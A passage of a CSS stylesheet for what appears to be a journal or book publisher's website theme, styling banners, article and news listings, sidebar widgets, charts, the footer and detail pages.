	margin:0 30px 0 0;
	position: relative;
}
.sj-userloginarea a{
	width:100%;
	float:left;
	display:block;
	color:#636c77;
	position:relative;
	padding:0 30px 0 0;
}
.sj-userloginarea > a > i{
	top:50%;
	right:0;
	font-size:16px;
	margin:-8px 0 0;
	line-height:16px;
	position:absolute;
	font-family:'FontAwesome';
}
.sj-userloginarea img{
	width:48px;
	float:left;
	height:48px;
	padding:3px;
	background:#fff;
	border-radius:50%;
	margin:0 10px 0 0;
	border:1px solid #ddd;
}
.sj-loginusername{
	padding:8px 0;
	overflow:hidden;
}
.sj-loginusername h3{
	font-size:14px;
	margin:0 0 5px;
	font-weight:500;
	line-height:14px;
}
.sj-loginusername span{
	display:block;
	font-size:13px;
	line-height:13px;
}
body.sj-userlogin .sj-topbar .sj-socialiconssimple{padding:14px 0;}
body.sj-userlogin .sj-topbar .sj-languages{margin:4px 0;}
/* =============================================
			Home Banner Style					
============================================= */
.sj-bannercontent{
	width:100%;
	float:left;
	padding:85px 0;
}
.sj-homebanner{
	width:100%;
	float:left;
	background:#fcfcfc;
	border-bottom:1px solid #ddd;
}
.sj-bannercontent h1{
	font-size:52px;
	margin:0 0 32px;
	padding:0 0 22px;
	line-height:62px;
	position:relative;
}
.sj-bannercontent h1:before{
	left:0;
	bottom:0;
	content:'';
	height:4px;
	width:170px;
	position:absolute;
	border-radius:50px;
}
.sj-bannercontent h1 span{display:block;}
.sj-bannercontent .sj-description p{
	margin:0;
	font-size:22px;
	line-height:32px;
}
.sj-bannercontent .sj-description p a{
	color:#5e9cea;
	text-decoration:none;
}
.sj-postbook {
	width: 100%;
	float: left;
	margin:0 0 -60px;
	position:relative;
}
.sj-featureimg {
	margin: 0;
	width: 100%;
	float: left;
	position: relative;
	padding:0 30px 0 70px;
}
.sj-bookimg{
	width: 100%;
	float: left;
	position: relative;
}
.sj-frontcover {
	z-index: 2;
	width: 100%;
	float: left;
	position: relative;
}
.sj-frontcover:after {
	top: 0;
	right: 13px;
	z-index: -1;
	width: 8px;
	height: 97%;
	content: '';
	position: absolute;
	background: url(../images/slider/bookpattren.png) no-repeat;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
}
.sj-bookimg img {
	width: 100%;
	height: auto;
	display: block;
}
/* =============================================
			Greeting &amp; Welcome Style		
============================================= */
.sj-welcomegreeting{
	width:100%;
	float:left;
	margin:0 0 40px;
	padding:20px 5px;
	border-radius:6px;
	background:#fcfcfc;
}
.sj-welcomeslider{
	width:100%;
	float:left;
}
.sj-welcomeimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-welcomeimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-welcomeslider .sj-slidernav{display:none;}
.sj-welcomehead,
.sj-welcomecontent{
	width:100%;
	float:left;
}
.sj-welcomehead{padding:0 0 22px;}
.sj-welcomehead span{
	display:block;
	font-size:20px;
	line-height:20px;
}
.sj-welcomehead h2{
	margin:0;
	font-size:30px;
	line-height:30px;
}
.sj-welcomecontent .sj-description p{
	margin:0;
	font-size:16px;
	line-height:26px;
}
.sj-btnarea{
	width:100%;
	float:left;
	padding:23px 0 0;
}
.sj-btnarea .sj-btn{padding:0 50px;}
.sj-btnarea .sj-btn + .sj-btn{margin:0 0 0 26px;}
.sj-btnvideo{
	color:#fff;
	left: -121px;
	display:block;
	bottom: 250px;
	font-size:20px;
	line-height:20px;
	position:absolute;
	border-radius:10px 10px 0 0;
	padding:20px 20px 20px 80px;
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.sj-btnvideo,
.sj-btnvideo span{color:#fff;}
.sj-btnvideo span{
	display:block;
	line-height:inherit;
}
.sj-btnvideo i{
	top: 0;
	left: 20px;
	width: 50px;
	height: 100%;
	font-size:24px;
	line-height: 60px;
	text-align: center;
	position: absolute;
	background:#eb5463;
}
.sj-btnvideo i:after{
	width: 0;
	height: 0;
	top: -36px;
	left: 12px;
	z-index: 1;
	content: '';
	position: absolute;
	border-bottom: 25px solid #eb5463;
	border-left: 26px solid transparent;
	border-top: 25px solid #eb5463;
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.sj-btnvideo:hover i{color:#fff;}
/* =============================================
			Editors Choice Style		
============================================= */
.sj-borderheading{
	width: 100%;
	float: left;
	margin: 0 0 20px;
	padding: 0 0 20px;
	border-bottom: 1px solid #ddd;
}
.sj-borderheading h3{
	margin:0;
	float:left;
	font-size:24px;
	line-height:24px;
}
.sj-borderheading a{
	float:right;
	display:block;
	padding:0 40px;
	font-size:14px;
	font-weight:500;
	line-height:25px;
}
.sj-post,
.sj-editorchoice,
.sj-editorschoice{
	width:100%;
	float:left;
}
.sj-editorschoice .item{
	width:100%;
	float:left;
	margin:-15px 0;
}
.sj-editorchoice{padding:15px 0;}
.sj-postimg{
	float:left;
	margin:0 20px 0 0;
	border-radius:6px;
}
.sj-postimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-postimg:before{
	top:0;
	left:0;
	opacity:0;
	content:'';
	width:100%;
	height:100%;
	visibility:hidden;
	border-radius:6px;
	position:absolute;
	background:
		-moz-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		-webkit-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		linear-gradient(135deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80636c77', endColorstr='#80636c77',GradientType=1 );
}
.sj-postcontent{
	padding:10px 0;
	overflow:hidden;
}
.sj-editorchoice:hover .sj-postimg:before{
	opacity:1;
	visibility:visible;
}
.sj-head{
	width:100%;
	float:left;
	padding:0 0 10px;
}
.sj-username{
	color:#636c77;
	display:block;
	font-size:13px;
	margin:0 0 10px;
	line-height:13px;
	position:relative;
	padding:0 0 0 20px;
}
.sj-username:after{
	top:0;
	left:0;
	font-size:13px;
	content:'\f007';
	line-height:13px;
	position:absolute;
	font-family: 'Font Awesome\ 5 Free';
}
.sj-username a{
	color:#636c77;
	display:block;
}
.sj-head h3{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:20px;
}
.sj-head h3 a{
	color:#636c77;
	display:block;
}
.sj-postcontent .sj-description {padding:0 0 15px;}
.sj-postcontent .sj-description p{margin:0;}
.sj-prev,
.sj-next{
	right:0;
	top:-66px;
	width:26px;
	height:26px;
	cursor:pointer;
	border-radius:50%;
	text-align:center;
	position:absolute;
	border:1px solid #dedede;
}
.sj-prev{right: 105px;}
.sj-prev span,
.sj-next span{
	display:block;
	line-height:24px;
}
.sj-prev:hover span,
.sj-next:hover span{color:#fff;}
.sj-post .sj-postcontent .sj-btn{
	padding: 0 20px;
	line-height:30px;
}
/* =============================================
			Previous Issues Style				
============================================= */
.sj-previousissues{
	width:100%;
	float:left;
}
.sj-navtabs{
	width:30%;
	float:left;
	list-style:none;
	font-size:14px;
	line-height:17px;
}
.sj-navtabs li{
	width:100%;
	float:left;
	padding:5px 0;
	line-height:inherit;
	list-style-type:none;
}
.sj-navtabs li a{
	padding:5px 0;
	color:#636c77;
	display:block;
	position:relative;
	padding:0 0 0 15px;
	line-height:inherit;
}
.sj-navtabs li a:before{
	left:0;
	top:50%;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	position:absolute;
	border-radius:50%;
	background:#636c77;
}
.sj-navtabs li:hover{padding-left:15px;}
.sj-navtabs li a span{font-weight:500;}
.sj-tabcontent{
	width:70%;
	float:left;
}
.sj-tabcontent .tab-pane{
	width:100%;
	float:left;
}
.sj-issuesslider,
.sj-issuesslider .item{
	width:100%;
	float:left;
}
.sj-issuesslider .item{margin:-15px 0;}
.sj-smallpost{
	width:50%;
	float:left;
}
.sj-smallpost .sj-postcontent {padding:5px 0;}
.sj-smallpost .sj-postcontent .sj-head{padding:0;}
.sj-smallpost .sj-postcontent .sj-head .sj-username{margin:0 0 6px;}
/* =============================================
			Upcoming Books Style				
============================================= */
.sj-upcomingbooks,
.sj-upcomingbooks .item{
	width:100%;
	float:left;
}
.sj-upcomingbook{
	width:100%;
	float:left;
}
.sj-upcomingbookimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-upcomingbookimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-upcomingbookimg:before{
	top:0;
	left:0;
	opacity:0;
	content:'';
	width:100%;
	height:100%;
	visibility:hidden;
	border-radius:6px;
	position:absolute;
	background:
		-moz-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		-webkit-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		linear-gradient(135deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80636c77', endColorstr='#80636c77',GradientType=1 );
}
.sj-upcomingbook:hover .sj-upcomingbookimg:before{
	opacity:1;
	visibility:visible;
}
.sj-upcomingbook .sj-postcontent{
	width:100%;
	float:left;
	padding:20px 0 0;
	text-align:center;
}
.sj-upcomingbook .sj-postcontent h3{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:20px;
}
/* =============================================
			News Articles Style					
============================================= */
.sj-newsposts,
.sj-newsarticle,
.sj-newsarticles,
.sj-newsarticle .item{
	width:100%;
	float:left;
}
.sj-newsimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-newsimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-newsimg:before{
	top:0;
	left:0;
	opacity:0;
	content:'';
	width:100%;
	height:100%;
	visibility:hidden;
	border-radius:6px;
	position:absolute;
	background:
		-moz-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		-webkit-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		linear-gradient(135deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80636c77', endColorstr='#80636c77',GradientType=1 );
}
.sj-newscontent{
	width:100%;
	float:left;
	text-align:left;
	padding:20px 0 0;
}
.sj-newshead{
	width:100%;
	float:left;
	padding:0 0 12px;
}
.sj-newshead h3{
	margin:7px 0 0;
	font-size:16px;
	font-weight:500;
	line-height:20px;
}
.sj-newshead h3 a{display:block;}
.sj-posttimedate{
	color:#636c77;
	display:block;
	font-size:13px;
	line-height:13px;
	position:relative;
	padding:0 0 0 18px;
}
.sj-posttimedate:after{
	top:0;
	left:0;
	font-size:13px;
	content:'\f073';
	line-height:13px;
	position:absolute;
	font-family: 'Font Awesome\ 5 Free';
}
.sj-newscontent .sj-description p{margin:0;}
.sj-newscontent .sj-description p a{text-decoration:none;}
/* =============================================
			Sidebar Style						
============================================= */
.sj-sidebar{
	width:100%;
	float:left;
}
.sj-widget{
	width:100%;
	float:left;
}
.sj-widget + .sj-widget{margin:40px 0 0;}
.sj-widgetheading{
	width:100%;
	float:left;
	padding:0 20px;
	margin: 0 0 10px;
	border-radius:6px;
	background:#fcfcfc;
}
.sj-widgetheading h3{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:40px;
}
.sj-widgetcontent{
	width:100%;
	float:left;
}
.sj-widgetcontent ul{
	width:100%;
	float:left;
	font-size:14px;
	list-style:none;
	line-height:14px;
	text-transform:capitalize;
}
.sj-widgetcontent ul li{
	width:100%;
	float:left;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	padding:6px 0 6px 15px;
}
.sj-widgetcontent ul li a{
	color:#636c77;
	display:block;
}
.sj-widgetcontent ul li.sj-more {padding-left:0;}
.sj-widgetcontent .sj-formsearch .form-control {
	z-index: 1;
	position: relative;
	padding: 10px 45px 10px 15px;
}
.sj-widgetcontent .sj-formsearch button {
	top: 1px;
	color:#fff;
	right: 1px;
	z-index: 2;
	width: 40px;
	height: 40px;
	font-size:12px;
	line-height: 38px;
	position: absolute;
	border-radius:0 6px 6px 0;
}
.sj-widgetimpactfector .sj-widgetcontent{
	padding:7px;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-widgetimpactfector .sj-widgetcontent ul{
	padding:0 10px;
	background:#fcfcfc;
}
.sj-widgetimpactfector .sj-widgetcontent ul li{padding:20px 0;}
.sj-widgetimpactfector .sj-widgetcontent ul li + li{border-top:1px solid #ddd;}
.sj-widgetimpactfector .sj-widgetcontent ul li:first-child{text-align:center;}
.sj-widgetimpactfector .sj-widgetcontent ul li h3{
	font-size:18px;
	font-weight:700;
	line-height:22px;
}
.sj-widgetimpactfector .sj-widgetcontent ul li h3 span{display:block;}
.sj-widgetimpactfector .sj-widgetcontent ul li .sj-description p{margin:0;}
.sj-widgetimpactfector .sj-widgetcontent ul li .sj-description p a{
	color:#5e9cea;
	display:block;
	margin:10px 0 0;
	font-weight:500;
	line-height:14px;
	text-decoration:none;
}
.sj-widgetnoticeboard .sj-widgetcontent ul{line-height:22px;}
.sj-widgetnoticeboard .sj-widgetcontent ul li:before {
	left: 0;
	top: 17px;
	width: 4px;
	height: 4px;
	content: '';
	margin: -2px 0 0;
	border-radius: 50%;
	position: absolute;
	background: #636c77;
}
.sj-headtitle{
	display:block;
	margin:0 0 6px;
	font-size:11px;
	line-height:12px;
	text-align:center;
	text-transform:uppercase;
}
.sj-addimage{
	margin:0;
	width:100%;
	float:left;
	padding:7px;
	background:#fff;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-addimage a{display:block;}
.sj-addimage img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-widgetquestions .sj-widgetheading h3{color:#fff;}
.sj-widgetquestions .sj-widgetcontent{padding:10px 10px 0;}
.sj-questions,
.sj-selectgroup{
	width:100%;
	float:left;
}
.sj-selectgroup{padding:0 0 24px;}
.sj-questions .sj-btn{
	padding:0 25px;
	line-height:30px;
}
/* =============================================
			Footer Style						
============================================= */
.sj-footer{background:#fcfcfc;}
.sj-footercolumns{
	width:100%;
	float:left;
	padding:60px 0;
}
.sj-fcol{
	width:100%;
	float:left;
}
.sj-footeraboutus {text-align:center;}
.sj-fcol .sj-logo{
	float:none;
	width:234px;
	margin:0 auto;
	display:block;
	padding:0 0 25px;
}
.sj-footeraboutus .sj-description p{margin:0;}
.sj-footeraboutus .sj-description p a{text-decoration:none;}
.sj-footeraboutus .sj-socialiconssimple {
	padding:15px 0 0;
	text-align:center;
}
.sj-footeraboutus .sj-socialiconssimple li{
	float:none;
	display:inline-block;
	vertical-align:middle;
}
.sj-fcol .sj-widgetheading{
	margin:0;
	border-radius:0;
	background:none;
	padding:0 0 20px;
}
.sj-fcol .sj-widgetheading h3{
	font-size:18px;
	line-height:18px;
}
.sj-fcol .sj-widgetcontent ul li:before{
	left:0;
	top:50%;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	border-radius:50%;
	position:absolute;
	background:#636c77;
}
.sj-fcol .sj-widgetcontent ul li.sj-more:before{display:none;}
.sj-widgetresources,
.sj-widgetusefullinks{padding:0 0 0 30px;}
.sj-widgetcontactus .sj-widgetcontent ul li{padding-left:0;}
.sj-widgetcontactus .sj-widgetcontent ul li:before{display:none;}
.sj-widgetcontactus .sj-widgetcontent ul li address{
	margin:0;
	font-style:normal;
}
.sj-widgetcontactus .sj-widgetcontent ul li i,
.sj-widgetcontactus .sj-widgetcontent ul li a i,
.sj-widgetcontactus .sj-widgetcontent ul li a span,
.sj-widgetcontactus .sj-widgetcontent ul li address{
	display:inline-block;
	vertical-align:top;
}
.sj-widgetcontactus .sj-widgetcontent ul li i,
.sj-widgetcontactus .sj-widgetcontent ul li a i{width:30px;}
.sj-widgetcontactus .sj-widgetcontent ul li address{
	width:85%;
	line-height:20px;
}
.sj-widgetcontactus .sj-widgetcontent ul li:first-child i{line-height:18px;}
.sj-btnscrolltotop{
	top:-23px;
	right:80px;
	width:90px;
	color:#fff;
	height:22px;
	display:block;
	font-size:18px;
	line-height:22px;
	text-align:center;
	position:absolute;
	background:url(../images/btnscroll-bg.png) center center;
}
.sj-btnscrolltotop i,
.sj-btnscrolltotop:hover{color:#fff;}
.sj-footerbottom{
	width:100%;
	float:left;
	padding:16px 0;
	text-align:center;
	border-top:1px solid #ddd;
}
.sj-copyrights{
	margin:0;
	width:100%;
	float:left;
	line-height:17px;
	text-align:center;
}
.sj-copyrights span{
	color:#5e9cea;
	font-weight:500;
}
/* ==========================================================================================
									Inner Pages Style										
========================================================================================== */
/* =============================================
			Inner Banner Style					
============================================= */
.sj-innerbanner{
	width:100%;
	float:left;
	padding:14px 0;
	background:#636c77;
}
.sj-innerbannercontent{
	width:100%;
	float:left;
}
.sj-innerbannercontent h1{
	margin:0;
	float:left;
	color:#fff;
	font-size:16px;
	font-weight:500;
	line-height:16px;
}
/* =============================================
			About Us Style						
============================================= */
.sj-aboutus{
	width:100%;
	float:left;
}
.sj-aboutusimg{
	margin:0;
	width:100%;
	float:left;
	margin:0 0 10px;
	border-radius:6px;
}
.sj-aboutusimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-introduction{
	width:100%;
	float:left;
}
.sj-introduction span{
	display:block;
	font-size:20px;
	line-height:22px;
}
.sj-introduction h4{
	font-size:30px;
	margin:0 0 15px;
	line-height:33px;
}
.sj-introduction .sj-description p:last-child{margin:0;}
.sj-ourhistory{
	width:100%;
	float:left;
}
.sj-tableourhistory{
	border:0;
	margin: 0 0 25px;
	border-collapse: separate;
}
.sj-tableourhistory tr th,
.sj-tableourhistory tr td{
	color:#636c77;
	font-size:16px;
	text-align:left;
	line-height:18px;
	padding:16px 20px;
	background:#fcfcfc;
	border-right:0;
	border-top:0;
	border-color:#ddd;
}
.sj-tableourhistory tr th{
	font-weight:500;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd !important;
}
.sj-tableourhistory tr th:first-child{border-radius:6px 0 0 0;}
.sj-tableourhistory tr th:last-child{
	border-radius:0 6px 0 0;
	border-right:1px solid #ddd;
}
.sj-tableourhistory tr td{background:none;}
.sj-tableourhistory tr td:first-child{border-left:0;}
.sj-tableourhistory tr td:last-child{border-right:0;}
.sj-ourhistory .sj-deacription p:last-child{margin:0;}
.sj-ouraim,
.sj-ouraims{
	width:100%;
	float:left;
}
.sj-ouraims{padding-bottom:0;}
.sj-placeholder img{
	opacity:0;
	width:100%;
	min-height:300px;
	visibility:hidden;
}
.sj-placeholder iframe{
	top:0;
	left:0;
	width:100%;
	height:100%;
	position:absolute;
}
.sj-firstletter{
	margin: 0;
	float: left;
	font-size: 70px;
	line-height: 65px;
	padding: 0 15px 0 15px;
}
.sj-ouraim .sj-description p:last-child{margin:0;}
/* =============================================
			Articles Style						
============================================= */
.sj-articles{
	width:100%;
	float:left;
}
.sj-showitems{
	display:block;
	font-size:16px;
	margin:0 0 17px;
	line-height:18px;
}
.sj-showitems em{
	font-weight:500;
	font-style:normal;
}
.sj-uploadarticle{
	width:100%;
	float:left;
	padding:3px;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-uploadarticleimg{
	margin:0;
	width:100%;
	float:left;
}
.sj-uploadarticleimg img{
	width:100%;
	height:auto;
	display:block;
}
.sj-uploadarticleimg figcaption{
	top:0;
	left:0;
	width:100%;
	height:100%;
	position:absolute;
	text-align:center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
			align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-justify-content: center;
			justify-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
			flex-direction: column;
}
.sj-uploadcontent{
	width:100%;
	float:left;
	padding:0 20px;
}
.sj-uploadcontent span{
	display:block;
	font-size:18px;
	margin: 0 0 6px;
	line-height:20px;
}
.sj-uploadcontent h3{
	font-size:22px;
	font-weight:500;
	margin: 0 0 15px;
	line-height:24px;
}
.sj-uploadcontent .sj-btn{
	padding:0 30px;
	line-height:30px;
}
.sj-formsortitems {padding:30px 0 15px;}
.sj-formsortitems fieldset{text-align:right;}
.sj-formsortitems .form-group{
	margin:0;
	width:auto;
	float:none;
	padding:5px 20px;
	border-radius:6px;
	display:inline-block;
	vertical-align:middle;
	border:1px solid #ddd;
}
.sj-formsortitems .form-group + .form-group{margin:0 0 0 6px;}
.sj-formsortitems .form-group em{
	font-size:13px;
	line-height:17px;
	font-style:normal;
}
.sj-formsortitems .form-group .sj-select{
	border:0;
	float:none;
	width:auto;
	padding:0;
	line-height:17px;
}
.sj-formsortitems .form-group .sj-select:after{
	right:0;
	color:#636c77;
	font-size:12px;
	content:'\f078';
	font-weight:400;
	line-height:20px;
	font-family:'FontAwesome';
}
.sj-formsortitems .form-group .sj-select select{
	border:0;
	padding:0;
	height:auto;
	font-size:13px;
	line-height:17px;
	padding:0 20px 0 0;
}
.sj-formsortitems .form-group .sj-select select option{width:100%;}
.sj-formsortitems .form-group em,
.sj-formsortitems .form-group .sj-select{
	display:inline-block;
	vertical-align:middle;
}
.sj-widgetdate .sj-selectgroup,
.sj-widgetarticles .sj-selectgroup ,
.sj-widgetspeciality .sj-selectgroup {padding:0;}
.sj-selectgroup .sj-checkbox{padding: 2px 0;}
.sj-selectgroup .sj-checkbox label{color:#636c77;}
.sj-selectgroup .sj-checkbox input[type=checkbox] + label:before{color:#ddd;}
.sj-selectgroup .sj-checkbox label em{
	float:right;
	font-style:normal;
}
.sj-filterbtns{
	width:100%;
	float:left;
	padding:30px 0 0;
}
.sj-filterbtns .sj-btn{
	width:48%;
	padding:0;
	float:left;
	line-height:30px;
}
.sj-filterbtns .sj-btn + .sj-btn{margin:0 0 0 10px;}
.sj-filterbtns .sj-btn:hover:before{background:#eb5463;}
/* =============================================
			Article Detail Style				
============================================= */
.sj-articledetail{
	width:100%;
	float:left;
}
.sj-downloadprint{
	float:right;
	font-size:14px;
	list-style:none;
	padding:0 0 20px;
	line-height:14px;
}
.sj-downloadprint li{
	float:left;
	padding:0 20px;
	line-height:inherit;
	list-style-type:none;
}
.sj-downloadprint li:last-child{padding-right:0;}
.sj-downloadprint li a{
	display:block;
	color:#636c77;
}
.sj-downloadprint li a i{margin:0 10px 0 0;}
.sj-downloadprint li a i,
.sj-downloadprint li a span{
	color:#636c77;
	display:inline-block;
	vertical-align:middle;
}
.sj-articledetailimg{
	width:100%;
	float:left;
	padding:5px;
	margin:0 0 10px;
	background:#fff;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-articledetailimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:3px;
}
.sj-articledescription{
	width:100%;
	float:left;
}
.sj-articledescription h4{
	font-size: 30px;
	margin: 0 0 15px;
	line-height: 33px;
}
.sj-articledescription .sj-username{
	font-size:20px;
	line-height:20px;
	padding:0 0 0 30px;
}
.sj-articledescription .sj-username:after{
	font-size:20px;
	line-height:20px;
}
.sj-articledescription .sj-description p:last-child{margin:0;}
.sj-ourfocus{
	width:100%;
	float:left;
	padding-top:10px;
}
.sj-thumbs,
.sj-ourfocusslider,
.sj-ourfocussliderholder{
	width:100%;
	float:left;
}
.sj-thumbs{padding:10px 220px 0;}
.sj-thumbs .item,
.sj-ourfocusslider .item{
	width:100%;
	float:left;
}
.sj-thumbs .item{
	cursor:pointer;
	border-radius:6px;
	border:1px solid transparent;
}
.sj-thumbs .item figure,
.sj-ourfocusslider .item figure{
	margin:0;
	width:100%;
	float:left;
	overflow:hidden;
	position:relative;
	border-radius:6px;
}
.sj-thumbs .item figure img,
.sj-ourfocusslider .item figure{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-thumbs .item figure:before{
	top:0;
	left:0;
	opacity:0;
	width:100%;
	content:'';
	height:100%;
	visibility:hidden;
	position:absolute;
	background:rgba(99, 108, 119, 0.50);
}
.sj-thumbs .owl-item:hover .item,
.sj-thumbs .owl-item.current .item{
	padding:3px;
	border-color:#ddd;
}
.sj-thumbs .owl-item:hover .item figure:before,
.sj-thumbs .owl-item.current .item figure:before{
	opacity:1;
	visibility:visible;
}
.sj-suprisingoutcum{
	width:100%;
	float:left;
}
.sj-chartholder{
	width:50%;
	float:left;
	background:#fff;
	border-radius:6px;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
}
.sj-charthead{
	width:100%;
	float:left;
	padding:10px;
}
.sj-charthead h3{
	margin:0;
	float:left;
	font-size:18px;
	font-weight:500;
	line-height:18px;
	padding:12px 0 12px 20px;
}
.sj-charthead .sj-select{
	float:right;
	max-width:180px;
}
.sj-viewchart{
	width: 100%;
	float: left;
	height: 300px;
	padding: 15px 0 0;
}
.sj-viewchart .ct-bar {
	stroke: #eee;
	cursor: pointer;
}
.sj-viewchart .ct-grid.ct-horizontal {display: none}
.sj-viewchart .ct-vertical{
	stroke-dasharray: 0;
	stroke: rgba(234, 237, 239, 1);
}
.sj-viewchart .ct-label{
	color: #636c77;
	font-size: 13px;
	font-weight:500;
}
.sj-suprisinginfo{
	width:50%;
	float:left;
	padding:0 0 0 30px;
}
.sj-suprisinginfo blockquote{
	width:100%;
	float:left;
	quotes:none;
	font-size:20px;
	font-weight:700;
	line-height:20px;
}
.sj-suprisinginfo .sj-description{padding:16px 0;}
.sj-suprisinginfo .sj-description p:last-child{margin:0;}
.sj-sectioninnerspace:last-child{padding-bottom:0;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li{padding:13px 0 13px 5px;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li:last-child{padding-bottom:0;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li + li{border-top:1px solid #ddd;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li .sj-description p{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:26px;
}
/* =============================================
			News Grid Style						
============================================= */
.sj-newsgrid,
.sj-newsgridholder{
	width:100%;
	float:left;
}
.sj-newsgrid .sj-formsortitems{padding-top:0;}
.sj-newsgridholder .sj-newsarticle{padding:15px 0;margin: 0;}
/* =============================================
			News List Style						
============================================= */
.sj-newslists{
	width:100%;
	float:left;
}
.sj-newslists .sj-formsortitems{padding-top:0;}
.sj-newslists .sj-editorchoice .sj-postcontent{padding:26px 0;}
.sj-newslists .sj-editorchoice .sj-postcontent .sj-posttimedate{padding:0 0 8px 18px;}
.sj-newslists .sj-editorchoice .sj-description{padding:0;}
.sj-newslists .sj-editorchoice .sj-description p{margin:0;}
.sj-newslists .sj-editorchoice .sj-description p a{text-decoration:none;}
.sj-widgetrelatednews ul li {padding:13px 0 13px 5px;}
.sj-widgetrelatednews ul li + li{border-top:1px solid #ddd;}
.sj-widgetrelatednews ul li .sj-username{margin:0 0 3px;}
.sj-widgetrelatednews ul li .sj-description p{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:26px;
}
/* =============================================
			News Detail Style					
============================================= */
.sj-newsdetail{
	width:100%;
	float:left;
}
.sj-newsdetail .sj-head .sj-username{
	font-size: 20px;
	line-height: 20px;
	padding: 0 0 0 30px;
}
.sj-newsdetail .sj-head .sj-username:after {
	font-size: 20px;
	line-height: 20px;
}
.sj-newsdetail .sj-head h3 {
	font-size: 30px;
	font-weight:400;
	margin: 0 0 15px;
	line-height: 33px;
}
.sj-newsdetailimg{
	margin:0;
	width:100%;
	float:left;
	padding:6px;
	background:#fff;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-newsdetailimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-tagssocialshare{
	width:100%;
	float:left;
	margin:0 0 20px;
	padding:15px 20px;
	border-bottom:1px solid #ddd;
}
.sj-posttags{
	float:left;
	font-size:16px;
	list-style:none;
	font-weight:500;
	line-height:16px;
}
.sj-posttags li{
	float:left;
	line-height:inherit;
	list-style-type:none;
}
.sj-posttags li + li{padding:0 0 0 5px;}
.sj-posttags li a{
	display:block;
	color:#636c77;
}
.sj-posttags li a i,
.sj-posttags li a span{
	display:inline-block;
	vertical-align:middle;
}
.sj-posttags li a i{margin:0 10px 0 0;}
.sj-tagssocialshare .sj-socialiconssimple{
	width:auto;
	float:right;
}
.sj-tagssocialshare .sj-socialiconssimple li:last-child{padding-right:0;}
.sj-newsdetail .sj-description blockquote{
	width:100%;
	float:left;
	quotes:none;
	font-size:20px;
	padding:0 135px;
	font-weight:700;
	line-height:30px;
	text-align:center;
}
.sj-newsdetail .sj-description p:last-child{margin:0;}
.sj-newsdetail .sj-description blockquote q{
	width:100%;
	float:left;
	padding:0 0 15px;
}
.sj-clientname{
	color:#636c77;
	font-size:14px;
	line-height:14px;
	display:inline-block;
	vertical-align:middle;
}
.sj-clientname em{
	color:#636c77;
	font-style:normal;
}
.sj-author{
	width:100%;
	float:left;
	padding:40px 0;
	margin:33px 0 0;
	border-top:1px solid #ddd;
}
.sj-authorimg{
	float:left;
	padding:3px;
	background:#fff;
	margin:0 20px 0 0;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-authorimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-authorcontent{
